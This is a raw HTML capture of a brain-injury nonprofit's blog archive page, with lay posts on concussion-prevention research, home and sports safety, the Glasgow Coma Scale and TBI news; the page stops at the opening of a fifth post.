

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trymunity.com/category/tbi/tbi-resource/page/2/
body_size: 43304
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<a rel="author" href="https://plus.google.com/107397775117856291306" />
<link rel="shortcut icon" href="https://www.trymunity.com/favicon.ico" type="image/x-icon" />
<!-- <link rel="stylesheet" href="https://www.trymunity.com/wp-content/themes/trymunity-theme/style.css" type="text/css" /> -->
<link rel="pingback" href="https://www.trymunity.com/xmlrpc.php" />
<link rel="apple-touch-icon" href="https://www.trymunity.com/iPhoneIcon_Small.png" />
<link rel="apple-touch-icon" sizes="72x72" href="https://www.trymunity.com/iPhoneIcon_Medium.png" />
<link rel="apple-touch-icon" sizes="114x114" href="https://www.trymunity.com/iPhoneIcon_Large.png" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.trymunity.com/category/tbi/tbi-resource/page/2/" />
<link rel="prev" href="https://www.trymunity.com/category/tbi/tbi-resource/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="TBI resource Archives - Page 2 of 2 - TryMunity" />
<meta property="og:url" content="https://www.trymunity.com/category/tbi/tbi-resource/" />
<meta property="og:site_name" content="TryMunity" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.trymunity.com/category/tbi/tbi-resource/","url":"https://www.trymunity.com/category/tbi/tbi-resource/page/2/","name":"TBI resource Archives - Page 2 of 2 - TryMunity","isPartOf":{"@id":"https://www.trymunity.com/#website"},"primaryImageOfPage":{"@id":"https://www.trymunity.com/category/tbi/tbi-resource/page/2/#primaryimage"},"image":{"@id":"https://www.trymunity.com/category/tbi/tbi-resource/page/2/#primaryimage"},"thumbnailUrl":"https://www.trymunity.com/images/Newsletter-Signup1.jpg","breadcrumb":{"@id":"https://www.trymunity.com/category/tbi/tbi-resource/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trymunity.com/category/tbi/tbi-resource/page/2/#primaryimage","url":"https://www.trymunity.com/images/Newsletter-Signup1.jpg","contentUrl":"https://www.trymunity.com/images/Newsletter-Signup1.jpg","width":426,"height":282,"caption":"TBI In the News: Woodpeckers Could Prevent Sporting Brain Injuries"},{"@type":"BreadcrumbList","@id":"https://www.trymunity.com/category/tbi/tbi-resource/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trymunity.com/"},{"@type":"ListItem","position":2,"name":"TBI","item":"https://www.trymunity.com/category/tbi/"},{"@type":"ListItem","position":3,"name":"TBI resource"}]},{"@type":"WebSite","@id":"https://www.trymunity.com/#website","url":"https://www.trymunity.com/","name":"TryMunity","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trymunity.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TryMunity &raquo; TBI resource Category Feed" href="https://www.trymunity.com/category/tbi/tbi-resource/feed/" />
<!-- <link rel='stylesheet' id='testimonial-style-css' href='https://www.trymunity.com/wp-content/plugins/AIG_testimonials/css/testimonial-style.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.trymunity.com/wp-content/cache/wpfc-minified/dgkkjg1t/hnv6g.css" media="all"/>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js?ver=6.4.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.trymunity.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trymunity.com/wp-json/wp/v2/categories/22" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>				<!--[if gt IE 6]><!-->
<script type="text/javascript">
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
po.src = 'https://apis.google.com/js/plusone.js?onload=onLoadCallback';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
<!--><![endif]-->
<!--[if IE 6]>
<script src="https://www.trymunity.com/wp-content/themes/trymunity-theme/js/superfish.js"></script>
<script> 
$(function(){
$('ul#menu-navigation').superfish({delay:0, speed: 'fast'});   
});
</script>
<script src="https://www.trymunity.com/wp-content/themes/trymunity-theme/js/belated.js"></script>
<script>
DD_belatedPNG.fix('img, .sbheader, #inside-banner li, #inside-banner ul.first, #inside-banner .register');
</script>
<![endif]-->	
<!-- include Cycle plugin -->
<meta name="google-site-verification" content="yB3P8TIDU52jmdJdoz0vMG7cmUSuQtqeqB21nIlxOjc" />
<meta name="msvalidate.01" content="89DD4AED4407B126825E151B7153F2F0" />
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-30935815-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<!-- Hotjar Tracking Code for http://www.trymunity.com/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:601169,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
</head>
<body class="archive paged category category-tbi-resource category-22 paged-2 category-paged-2">
<div id="header-wrap">
<div id="header">
<div id="logo">
<a href="/"><img src="https://www.trymunity.com/images/trymunity.jpg" width="343" height="87" alt="Trymunity" /></a>
</div><!-- logo -->
<div class="slogan">
<div class="small-text">You Never Fail</div>
<div class="large-text">Until You Stop TRYing!</div>
</div><!--//slogan-->
<div class="socialnav">
<a href="https://www.facebook.com/Trymunity" target="_blank"><img src="https://www.trymunity.com/images/facebook-hdr.jpg" alt="Facebook" width="23" height="23" /></a>
<a href="https://twitter.com/TryMunity" target="_blank"><img src="https://www.trymunity.com/images/twitter-hdr.jpg" alt="Twitter" width="23" height="23" /></a>
<a href="https://plus.google.com/u/0/102943411611757956274/posts" target="_blank"><img src="https://www.trymunity.com/images/google-hdr.jpg" alt="Google Plus" width="23" height="23" /></a>
</div><!-- socialnav -->
</div><!-- header -->
</div><!-- header-wrap -->
<div id="navwrap">
<div class="nav">
<div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-129"><a href="https://www.trymunity.com/">Home</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-174"><a href="https://www.trymunity.com/understanding-brain-injury/">Understanding Brain Injury</a>
<ul class="sub-menu">
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.trymunity.com/traumatic-brain-injury/">Traumatic Brain Injury</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.trymunity.com/acquired-brain-injury/">Acquired Brain Injury</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a href="https://www.trymunity.com/concussion/">Concussion</a>
<ul class="sub-menu">
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.trymunity.com/concussion/facts-about-concussion-and-brain-injury-where-to-get-help/">Facts about Concussion and Brain Injury: Where to Get Help</a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.trymunity.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-130"><a href="https://www.trymunity.com/about-us/">About Us</a>
<ul class="sub-menu">
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.trymunity.com/trymunitys-story/">TryMunity&#8217;s Story</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-158"><a href="https://www.trymunity.com/our-people/">Our People</a>
<ul class="sub-menu">
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://www.trymunity.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.trymunity.com/donate/">Donate</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-168"><a href="https://www.trymunity.com/support/">Support</a>
<ul class="sub-menu">
<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://www.trymunity.com/support/heads-up-on-concussion/">Heads Up On Concussion</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.trymunity.com/tbi-survivors-stories/">TBI Survivors&#8217; Stories</a></li>
</ul>
</li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-479"><a href="http://community.trymunity.com">Community</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-331"><a href="https://www.trymunity.com/blog/">Blog</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://www.trymunity.com/get-involved/">Get Involved</a>
<ul class="sub-menu">
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.trymunity.com/donate/">Donate</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.trymunity.com/participate-in-an-event/">Participate in an Event</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-160"><a href="https://www.trymunity.com/partners-sponsors/">Partners &#038; Sponsors</a>
<ul class="sub-menu">
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.trymunity.com/become-a-partner-or-sponsor/">Become a Partner or Sponsor</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://www.trymunity.com/contact-us/">Contact Us</a></li>
</ul></div>			</div><!-- end nav -->
</div>
<div class="header-end"></div>
<div class="clear"></div>  
<div id="wrap">
<div id="sidebar">
<div id="login-wrap">
<div class="login-hdr">
<span class="smallgreen">Traumatic Brain Injury Survivors</span><br /> Mission Statement
</div>
<div class="login-text">
TryMunity is a non-profit organization increasing awareness and providing support to individuals and families suffering from traumatic brain injury (TBI) through an online social community for survivors and supporters of shared stories, ideas, suggestions, and words of encouragement.
</div>
<img src="https://www.trymunity.com/images/colored-people.png" width="284" height="115" alt="Join the community" />
<div class="login-box">
<a class="login" href="https://community.trymunity.com">
Login
</a>
</div>
</div><!--//loginwrap-->
<div class="clear"></div>
<div id="news-wrap">
<a href="https://www.trymunity.com/feed" class="feed" title="Subscribe to our RSS feed"></a>
<div class="news-hdr">
Recent <span class="newsgreen">from Our Blog</span>
</div>
<div style="clear:both;"></div>
<div class="news-text">
<a href="https://www.trymunity.com/what-common-ways-prevent-head-injury/">What Are the Most Common Ways to Prevent Head Injury?</a>
</div><!--end blogheader -->
<div class="news-text">
<a href="https://www.trymunity.com/what-post-concussive-syndrome/">What Is Post-Concussive Syndrome?</a>
</div><!--end blogheader -->
<div class="news-text">
<a href="https://www.trymunity.com/how-help-your-child-recover-from-concussion/">How to Help Your Child Recover From a Concussion</a>
</div><!--end blogheader -->
<div class="read-more">
<a href="/blog">Read More From the Blog</a>
</div>
</div><!--//newswrap-->
<div id="newsletter"></div>
<div id="formwrap">
<form id="form" name="form620" autocomplete="off" enctype="multipart/form-data" method="post" novalidate action="https://adviceinteractive.wufoo.com/forms/w5w1a7/#public">
<input type="text" name="Field8" class="text half" placeholder="First Name" />
<input type="text" name="Field9" class="text half" placeholder="Last Name" />
<input type="email" name="Field1" id="name" class="text" placeholder="Enter Your Email" />
<input type="submit" name="saveForm" value="Sign Up" class="submit" />
<div style="display:none;">
<textarea name="comment" id="comment" rows="1" cols="1"></textarea>
<input type="hidden" id="idstamp" name="idstamp" value="wJrcTfnNwKUxnnSpnQqzwlRz4NO2fxFg7fr0I+OZIoY=" />
</div><!--//none-->
</form>
</div>
<div class="community-box">
<div class="hdr">Visit the<br />
Community
</div>
<a href="https://community.trymunity.com">Click Here</a>
</div>
<div id="blog">
<div class="header">
News <span class="newsgreen">&amp; Events</span>
</div>		
<div class="blogheader">
<a href="http://www.biausa.org/brain-injury-awareness-month.htm" target="_blank" title="Brain Injury Awareness Month">Brain Injury Awareness Month</a>
</div><!--end  news-text-->
<div class="blogheader">
<a href="http://www.planostar.com/articles/2013/03/07/plano_star-courier/news/7724.txt" target="_blank" title="Plano TBI Survivor Shares Story">Plano TBI Survivor Shares Story</a>
</div><!--end  news-text-->
<div class="blogheader">
<a href="http://www.usatoday.com/story/gameon/2013/03/07/study-links-brain-injuries-to-ncaa-football-players-hits-that-do-not-cause-concussions/1970177/" target="_blank" title="Brain Injury Also Affects College Football">Brain Injury Also Affects College Football</a>
</div><!--end  news-text-->
<div class="blogheader">
<a href="http://atwar.blogs.nytimes.com/2013/01/22/a-veterans-plea-to-president-obama/?ref=traumaticbraininjury" target="_blank" title="A Veteran&#8217;s Plea to President Obama">A Veteran&#8217;s Plea to President Obama</a>
</div><!--end  news-text-->
<div class="header">
Testimonials
</div>
<!-- start testimonials --><div id="AIG_single_testimonial"><!-- start testimonial --><div class="testimonial" ><div class="testimonial-text">TryMunity has helped me with my confidence. I wasn&#8217;t able to talk to anybody, now I relate to a lot...</div><div class="testimonial-client">&#8211; Michael Black</div> </div><!-- end testimonial --></div><!-- end testimonials -->	<div class="read-more">
<a href="/testimonials">Read More Testimonials</a>
</div>
</div><!--end blog-->
<div class="donation">
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="GT5AMPDYAH6M2">
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!">
<img alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1">
</form>
<br />
Your generous support helps us continue to fund our online community. Thank you.
</div>
<iframe src="http://player.vimeo.com/video/62517413" width="300" height="160" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe> <p><a href="http://vimeo.com/62517413">Brain Injury Awareness on Texas Daily</a>.</p>
<iframe src="http://player.vimeo.com/video/62649621" width="300" height="160" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe> <p><a href="http://vimeo.com/62649621">Traumatic Brain Injury Interview</a>.</p>
</div>
<div id="inside-banner">
<ul class="first">
<li>Meet others like you</li>
<li>Share your story</li>
<li>Join a discussion</li>
</ul>
<ul>
<li>Post a blog</li>
<li>Upload photos</li>
<li>Learn from others</li>
<li>Create a supportive network</li>
</ul>
<a class="register" href="https://community.trymunity.com"></a>	
</div><!--//inside-banner-->
<div class="content">		 										<h2>Archive for the &#8216;TBI resource&#8217; Category</h2>
<div class="posts-navigation">
<div class="next-posts left"></div>
<div class="prev-posts right"><a href="https://www.trymunity.com/category/tbi/tbi-resource/" >Newer Entries &raquo;</a></div>
</div>							<div class="post-1228 post type-post status-publish format-standard has-post-thumbnail hentry category-tbi-resource">
<h2 id="post-1228"><a href="https://www.trymunity.com/tbi-in-the-news-woodpeckers-could-prevent-sporting-brain-injuries/">TBI In the News: Woodpeckers Could Prevent Sporting Brain Injuries</a></h2>
<p class="meta post-date">
Posted on March 11th, 2016 by <a href="https://plus.google.com/u/0/107397775117856291306?rel=author" title="Posts by Bernadette Coleman" rel="author">Bernadette Coleman</a></p>						<div class="entry">
<p><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-1230" src="http://www.trymunity.com/images/Newsletter-Signup1-300x199.jpg" alt="TBI In the News: Woodpeckers Could Prevent Sporting Brain Injuries" width="300" height="199" srcset="https://www.trymunity.com/images/Newsletter-Signup1-300x199.jpg 300w, https://www.trymunity.com/images/Newsletter-Signup1.jpg 426w" sizes="(max-width: 300px) 100vw, 300px" />The woodpecker is best known for its ability to use its beak to smash repeatedly into thick trees. Scientists began to ask, “How do they do this without bodily damage?” and that question may hold the answer to curing<a href="http://www.trymunity.com/awareness-about-traumatic-brain-injury-and-sports/"> sporting TBIs</a>. Julian Bailes, chairman of neurosurgery at <a href="http://www.alphr.com/science/1002597/could-woodpeckers-hold-the-key-to-avoiding-sporting-brain-injuries">NorthShore University HeathSystem</a> is an expert in <a href="http://www.trymunity.com/what-does-traumatic-brain-injury-actually-mean/">traumatic brain injuries</a> and <a href="http://www.trymunity.com/what-do-you-know-about-concussions/">concussions</a>. He is taking inspiration from our feathered friends in helping humans in preventing serious brain injuries that can have life-long consequences.</p>
<h2>Natural Inspiration</h2>
<p>Researchers looked at animals that have repeated hard impacts on their head, woodpeckers and bighorn sheep to help unlock the key to brain protection. After a long study, they determined that both animals prevent injury by adjusting the pressure within their skulls. The woodpecker uses its tongue to wrap around its neck and apply pressure to the jugular, regulating blood pressure. Could we do something similar with our athletes? Possibly!</p>
<h2>Human Solutions</h2>
<p>In theory, a sports collar could achieve the same pressure-altering ability as the woodpecker’s tongue. By applying pressure to the jugular, it increases blood flow to the brain and slightly cushions your brain from the inside out. Brain injuries occur not only from impact but also the way the brain “sloshes” around in the cerebrospinal fluid. With increasing the amount of fluid, the brain stays more stable. This can reduce the signs of brain damage when impacts occur.</p>
<h2>New Products</h2>
<p>Q30 Innovations has developed a collar prototype that is currently being tested as a possibly preventative TBI product. Hopefully, the preliminary results are promising so we can better protect our athletes from brain injuries.</p>
<p><strong>For more information on TBIs and prevention, <a href="http://community.trymunity.com">join the TryMunity Community</a> today. We are happy to provide you with the right information and resources to assist you.</strong></p>
</div>
<div class="postmetadata">
<div class="meta categories">Categories: <a href="https://www.trymunity.com/category/tbi/tbi-resource/" rel="category tag">TBI resource</a></div><!-- end categories -->
</div>				</div>
<div class="post-1214 post type-post status-publish format-standard has-post-thumbnail hentry category-tbi-resource">
<h2 id="post-1214"><a href="https://www.trymunity.com/new-years-resolution-educate-yourself-tbi-prevention/">Make This New Year&#8217;s Resolution: Educate Yourself on TBI Prevention</a></h2>
<p class="meta post-date">
Posted on January 31st, 2016 by <a href="https://plus.google.com/u/0/107397775117856291306?rel=author" title="Posts by Bernadette Coleman" rel="author">Bernadette Coleman</a></p>						<div class="entry">
<p><img decoding="async" class="alignright size-medium wp-image-438" src="http://www.trymunity.com/images/iStock_000013695021XSmall-2-300x199.jpg" alt="Make This New Year's Resolution: Educate Yourself on TBI Prevention" width="300" height="199" srcset="https://www.trymunity.com/images/iStock_000013695021XSmall-2-300x199.jpg 300w, https://www.trymunity.com/images/iStock_000013695021XSmall-2.jpg 425w" sizes="(max-width: 300px) 100vw, 300px" />January is known as the month of fresh starts, resolutions, and self-improvement. There is nothing better than making a decision to educate yourself on <a href="http://www.trymunity.com/spring-into-safety-toddler-head-injury-prevention/">TBI prevention</a>.<a href="http://www.trymunity.com/about-us/"> TryMunity</a> and its close-knit community are notorious for sharing exceptional information and resources for those impacted by traumatic brain injury after it occurs. However, there is a lot to be learned and shared on how to prevent a TBI as well. Here are a few of the biggest ways you can prevent TBI from occurring.</p>
<h2>Safe Vehicle Practices</h2>
<p>One of the most common causes of traumatic brain injury occurs from <a href="http://www.trymunity.com/finding-the-emotional-support-you-need-after-an-accident/">car accidents</a>. Always wear your seat belt when you drive or ride in a vehicle. If you have a child, place them in the appropriate car seat or booster seat. It is now recommended that children sit in a rear-facing car seat for as long as possible. This provides them with extra head and neck support in the event of an accident.</p>
<h2>Wear a Helmet</h2>
<p>If you are going to take part in any sport in which the head may be impacted, wear a helmet. This includes riding a bike, playing a contact sport, skateboarding, rollerblading, or any other fast-moving sport. Always check that your helmet has the proper fit and that the chin strap is fastened snugly.</p>
<h2>Make Your Home Safe</h2>
<p>Many TBIs occur in the home due to falling. You can take a few simple steps in making your home a safer place. Do the following:</p>
<ul>
<li>Complete a safety walkthrough at your home to remove any items that may cause you to trip.</li>
<li>Install non-stick mats in showers and tubs</li>
<li>If you have children, install safety gates at both the start and end to stairways and on windows.</li>
</ul>
<p><strong>By being aware of the causes of traumatic brain injury and taking the necessary steps, you can lower your risk of sustaining a TBI. For more information, <a href="http://community.trymunity.com">join the TryMunity community today</a>.</strong></p>
</div>
<div class="postmetadata">
<div class="meta categories">Categories: <a href="https://www.trymunity.com/category/tbi/tbi-resource/" rel="category tag">TBI resource</a></div><!-- end categories -->
</div>				</div>
<div class="post-1204 post type-post status-publish format-standard has-post-thumbnail hentry category-tbi-resource">
<h2 id="post-1204"><a href="https://www.trymunity.com/whats-the-glascow-coma-scale/">What&#8217;s the Glascow Coma Scale?</a></h2>
<p class="meta post-date">
Posted on January 8th, 2016 by <a href="https://plus.google.com/u/0/107397775117856291306?rel=author" title="Posts by Bernadette Coleman" rel="author">Bernadette Coleman</a></p>						<div class="entry">
<p><img decoding="async" class="alignright wp-image-1205 size-medium" src="http://www.trymunity.com/images/Preventive-Services-Counseling-Copy-200x300.jpg" alt="glascow coma scale" width="200" height="300" srcset="https://www.trymunity.com/images/Preventive-Services-Counseling-Copy-200x300.jpg 200w, https://www.trymunity.com/images/Preventive-Services-Counseling-Copy.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" />The Glascow Coma Scale is the most common way to describe the level of consciousness in an individual who has suffered a <a href="http://www.trymunity.com/traumatic-brain-injury/">brain injury</a>. Medical professionals use the scale to help others understand the level of the injury. The GCS measures the following human functions:</p>
<h2>Eye Opening (E)</h2>
<ul>
<li>4 = spontaneous</li>
<li>3 = voice</li>
<li>2 = pain</li>
<li>1 = none</li>
</ul>
<h2>Verbal Response (V)</h2>
<ul>
<li>5= normal conversation</li>
<li>4= disoriented conversation</li>
<li>3= words, but not coherent</li>
<li>2= no words, only sounds</li>
<li>1= none</li>
</ul>
<h2>Motor Response (M)</h2>
<ul>
<li>6= normal</li>
<li>5= localized to pain</li>
<li>4= withdraws to pain</li>
<li>3= decorticate posture (rigid posture, clenched fists, legs out, arms bent in and fingers held to chest)</li>
<li>2= decerebrate (rigid posture, legs and arms extended, neck and head arched back)</li>
<li>1= none</li>
</ul>
<p><strong>Medical staff uses this scale to rate each category and create a final GCS score, which is the sum of the numbers. Then the scale below is used:</strong></p>
<ul>
<li>Severe brain injury: GCS 3-8</li>
<li>Moderate brain injury: GCS 9-12</li>
<li>Mild brain injury: GCS 13-15</li>
</ul>
<h2>How Accurate Is the Glascow Coma Scale?</h2>
<p>The scale is based on the subjective observations of the medical staff but is, on the whole, consistent. However, certain situations or circumstances may give an inaccurate GCS number. If a patient is under the influence of drugs or alcohol or has cognitive delays, the GCS number may not be an accurate representation of the severity of the injury. If a patient is younger, a separate pediatric GCS scale is used due to children having difficulty with language.</p>
<p><strong>For more information about brain injury, <a href="http://community.trymunity.com">join the Trymunity community today</a>. We are all here to support each other and spread useful information and resources.</strong></p>
</div>
<div class="postmetadata">
<div class="meta categories">Categories: <a href="https://www.trymunity.com/category/tbi/tbi-resource/" rel="category tag">TBI resource</a></div><!-- end categories -->
</div>				</div>
<div class="post-1194 post type-post status-publish format-standard has-post-thumbnail hentry category-tbi-resource">
<h2 id="post-1194"><a href="https://www.trymunity.com/tbi-in-the-news/">TBI in the News</a></h2>
<p class="meta post-date">
Posted on December 15th, 2015 by <a href="https://plus.google.com/u/0/107397775117856291306?rel=author" title="Posts by Bernadette Coleman" rel="author">Bernadette Coleman</a></p>						<div class="entry">
<p><a href="http://www.trymunity.com/traumatic-brain-injury/"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1195" src="http://www.trymunity.com/images/iStock_000013018945XSmall-300x237.jpg" alt="TBI in the news" width="300" height="237" srcset="https://www.trymunity.com/images/iStock_000013018945XSmall-300x237.jpg 300w, https://www.trymunity.com/images/iStock_000013018945XSmall.jpg 390w" sizes="(max-width: 300px) 100vw, 300px" />Traumatic brain injury</a> has been in the news a lot recently. <a href="http://www.trymunity.com/about-us/">TryMunity</a> is always looking for the latest news and developments in the TBI community and is happy to share any information we find. Here are a few stories that have recently made headlines.</p>
<h2>Frank Gifford Passes Away</h2>
<p>We were saddened to hear of Frank Gifford&#8217;s passing. Frank Gifford was a famous football player who then went on to become a sports commentator. His family shared that at the time of his death, he was still suffering from brain injuries he sustained during his career with the New York Giants. This has led to an open discussion about traumatic brain injury and sports. We hope that this also raises awareness for funding research to help those with TBI.</p>
<h2>Tranexamic Acid (TXA) Treatment for TBI</h2>
<p>There has been a new development for the treatment of traumatic brain injury. The new therapy will be used throughout the country as UT Southwestern, the National Institutes of Health, and other partners announced they have released a new drug that could <a href="http://www.medscape.com/viewarticle/817752">help stop bleeding in the brain</a>. The new drug for TBI, Tranexamic Acid (or TXA) is one of the first new TBI medications that have been developed in the last 30 years. While TXA has been used in cardiovascular medicine, it is new to the TBI world, and it shows great promise!</p>
<p>According to Ahmad Idris, one of the professors of internal medicine at UT and principal investigator of the drug, if given directly after injury, it could help stabilize clots and stop brain bleeds. It acts to organize clots and prevent further bleeding. Currently, four emergency medical services and trauma centers in Dallas-Fort Worth will be participating in the <a href="http://bionews-tx.com/news/2014/11/03/tranexamic-acid-may-improve-traumatic-brain-injury-outcome/">new study</a>. This will help shape the way we treat victims of traumatic brain injury, and hopefully, be able to save many more lives before significant damage is done due to brain bleeds.</p>
<p><strong>If you have been diagnosed with a TBI, make sure to <a href="http://community.trymunity.com">join the TryMunity community</a> today. We are all in this together! </strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
<div class="postmetadata">
<div class="meta categories">Categories: <a href="https://www.trymunity.com/category/tbi/tbi-resource/" rel="category tag">TBI resource</a></div><!-- end categories -->
</div>				</div>
<div class="post-1181 post type-post status-publish format-standard has-post-thumbnail hentry category-tbi-resource">
<h2 id="post-1181"><a href="https://www.trymunity.com/3-picks-for-recommended-reading-on-tbi/">3 Picks for Recommended Reading on TBI</a></h2>
<p class="meta post-date">
Posted on September 28th, 2015 by <a href="?rel=author" title="Posts by Contributor" rel="author">Contributor</a></p>						<div class="entry">
